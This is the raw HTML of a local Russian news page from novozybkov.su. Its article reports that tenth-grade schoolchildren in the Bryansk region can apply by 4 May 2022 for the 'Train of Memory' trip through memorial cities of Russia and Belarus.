<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-133831" class="post-133831 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bf%d1%83%d1%82\/","headline":"Брянских школьников пригласили в путешествие на «Поезде Памяти»","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/04\/b_8685D29B-128A-49FD-BD88-CC73FA40AE78.png","dateCreated":"2022-04-28T12:43:49+00:00","datePublished":"2022-04-28T12:43:49+00:00","dateModified":"2022-04-28T12:43:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bf%d1%83%d1%82/" /><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bf%d1%83%d1%82/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/04/b_8685D29B-128A-49FD-BD88-CC73FA40AE78.png" alt="Брянских школьников пригласили в путешествие на «Поезде Памяти»" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Брянских школьников пригласили в путешествие на «Поезде Памяти»</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-04-28T12:43:49+03:00">28.04.2022</time> <time class="entry-time" datetime="2022-04-28T12:43:49+03:00">12:43</time></div></header><div class="entry-content" itemprop="text"><p style="font-weight: 400;">Подать заявку на большую экскурсию по памятным городам России и Белоруссии нужно до 4 мая.<span id="more-133831"></span></p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">«Поезд Памяти» &#8212; это проект «Большой перемены», который посвящен Великой Отечественной войне и памятным историческим датам России и республики Беларусь.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Поезд отправится 22 июня 2022 года из  Бреста, пройдет через города Гродно, Витебск, Смоленск, Ржев, Вязьма, Кубинка, Москва, Санкт-Петербург, Великий Новгород, Псков, Орша, Могилев, Гомель и прибудет в Минск 3 июля – в день освобождения города от немецко – фашистских захватчиков.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Школьники в городах по пути следования поезда посетят важнейшие мемориальные объекты, будут торжественные церемонии и культурно – познавательные мероприятия, сообщает <a href="https://bryansknovosti.ru/"><span style="color: #ff0000;">bryansknovosti.ru</span></a></p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Сейчас проходит регистрация на конкурсный отбор. В нем могут принять участие обучающиеся 10-х классов. Сделать это можно в личном кабинете на платформе «Большой перемены» до 4 мая.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">
<p style="font-weight: 400;">Фото: b-edu.ru</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bf%d1%83%d1%82/" data-a2a-title="Брянских школьников пригласили в путешествие на «Поезде Памяти»"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d1%2588%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d0%25bb%25d0%25b0%25d1%2581%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25b2-%25d0%25bf%25d1%2583%25d1%2582%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D1%85%20%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%81%D0%B8%D0%BB%D0%B8%20%D0%B2%20%D0%BF%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%BD%D0%B0%20%C2%AB%D0%9F%D0%BE%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%9F%D0%B0%D0%BC%D1%8F%D1%82%D0%B8%C2%BB" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d1%2588%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d0%25bb%25d0%25b0%25d1%2581%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25b2-%25d0%25bf%25d1%2583%25d1%2582%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D1%85%20%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%81%D0%B8%D0%BB%D0%B8%20%D0%B2%20%D0%BF%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%BD%D0%B0%20%C2%AB%D0%9F%D0%BE%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%9F%D0%B0%D0%BC%D1%8F%D1%82%D0%B8%C2%BB" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d1%2588%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d0%25bb%25d0%25b0%25d1%2581%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25b2-%25d0%25bf%25d1%2583%25d1%2582%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D1%85%20%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%81%D0%B8%D0%BB%D0%B8%20%D0%B2%20%D0%BF%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%BD%D0%B0%20%C2%AB%D0%9F%D0%BE%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%9F%D0%B0%D0%BC%D1%8F%D1%82%D0%B8%C2%BB" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d1%2588%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d0%25bb%25d0%25b0%25d1%2581%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25b2-%25d0%25bf%25d1%2583%25d1%2582%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D1%85%20%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%81%D0%B8%D0%BB%D0%B8%20%D0%B2%20%D0%BF%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%BD%D0%B0%20%C2%AB%D0%9F%D0%BE%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%9F%D0%B0%D0%BC%D1%8F%D1%82%D0%B8%C2%BB" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d1%2588%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d0%25bb%25d0%25b0%25d1%2581%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25b2-%25d0%25bf%25d1%2583%25d1%2582%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D1%85%20%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%81%D0%B8%D0%BB%D0%B8%20%D0%B2%20%D0%BF%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%BD%D0%B0%20%C2%AB%D0%9F%D0%BE%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%9F%D0%B0%D0%BC%D1%8F%D1%82%D0%B8%C2%BB" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d1%2588%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d0%25bb%25d0%25b0%25d1%2581%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25b2-%25d0%25bf%25d1%2583%25d1%2582%2F&amp;linkname=%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D1%85%20%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%81%D0%B8%D0%BB%D0%B8%20%D0%B2%20%D0%BF%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%BD%D0%B0%20%C2%AB%D0%9F%D0%BE%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%9F%D0%B0%D0%BC%D1%8F%D1%82%D0%B8%C2%BB" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d1%84%d0%be%d1%82%d0%be-%d0%b8%d0%b7-%d1%8d%d0%bf%d0%b8%d1%86%d0%b5%d0%bd%d1%82%d1%80%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b5%d1%84%d1%82%d0%b5%d0%b1%d0%b0%d0%b7%d0%b5/" rel="prev"><span class="meta-nav">&larr;</span> Фото из эпицентра пожара на нефтебазе в Брянске опубликовали огнеборцы в соцсети.</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d1%82%d0%be%d0%bf%d0%b8%d0%bb%d0%be-58-%d0%b4%d0%be%d0%bc%d0%be%d0%b2-%d0%b1%d0%be/" rel="next">В Брянской области затопило 58 домов, более 750 участков и четыре моста <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D1%85-%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2-%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%81%D0%B8%D0%BB%D0%B8-%D0%B2-%D0%BF%D1%83%D1%82/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
